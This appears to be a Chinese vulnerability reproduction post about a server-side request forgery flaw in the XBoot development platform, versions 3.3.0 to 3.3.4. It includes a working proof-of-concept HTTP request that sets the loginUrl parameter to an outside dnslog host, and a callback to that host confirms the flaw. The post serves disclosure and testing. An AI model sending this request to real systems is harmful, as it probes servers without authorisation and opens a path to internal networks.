本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!

XBoot是Exrick个人开发者的一个一站式前后端分离快速开发平台。XBoot是基于Spring Boot 2.x的一站式前后端分离快速开发平台。XBoot 由微信小程序+Uniapp 构成,前端:Vue+iView Admin ;后端:Spring Boot 2.x,Spring Security,JWT,JPA,Mybatis-Plus,Redis,Elasticsearch,Activiti 分布式限流,同步锁,验证码,SnowFlake雪花算法 ID 动态权限数据权限,工作流,代码生成,定时任务,社交账号,短信登录,单点登录 ,OAuth2开放平台,客服机器人,数据大屏,暗黑模式。

XBoot 3.3.4及之前版本存在代码问题漏洞,该漏洞源于对参数loginUrl的错误操作导致服务端请求伪造。

Exrick xboot 3.3.0<=xboot<=3.3.4

1.访问漏洞环境

2.对漏洞进行复现

POC



漏洞复现

GET /xboot/common/swagger/login?loginUrl=https://16p2mn.dnslog.cn&username=x&password=x HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36通过dnslog回显判断漏洞存在

没有回复内容